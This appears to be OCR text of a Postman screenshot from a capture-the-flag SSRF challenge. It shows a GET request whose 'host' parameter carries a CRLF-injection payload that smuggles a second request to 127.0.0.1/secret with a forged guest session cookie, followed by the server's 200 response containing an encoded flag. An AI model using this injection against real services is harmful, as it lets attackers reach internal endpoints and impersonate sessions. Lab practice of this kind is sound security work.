 CTF / ssrf
Save
GET
https://ssrf1.secu-web.blackfoot.dev/host?host=127.0.0.1/secret? HTTP/1.1%0D%0AHost: 127.0.0.1%0D%0ACookie: GOSESSION=gues
Send
Params Authorization Headers (7) Body Pre-request Script Tests Settings Cookies
Query Params
KEY VALUE DESCRIPTION ooo Bulk Edit
host
127.0.0.1/secret? HTTP/1.1%0D%0AHost: 127.0.0.1%0D%0ACookie:
GOSESSION=guest-go1.11.5%0D%0AContent-Length: 0%0D%0A%0D%0A
Key Value Description
Body Cookies Headers (3) Test Results Status: 200 OK Time: 64 ms Size: 265 B Save Response
Pretty Raw Preview Visualize JSON
1 {
2 "content":
"eyJvayI6dHJ1ZSwibWVzc2FnZSI6Ik9rIGhlcmUgaXMgeW91ciBmbGFnIC4uLiIsImZsYWciOiJCRlN7R29MYW5nX1Z1bG5fRlRXX0JyMDAwfSJ9Cg==",
3 "ok": true,
4 "message": "Ok"
5 }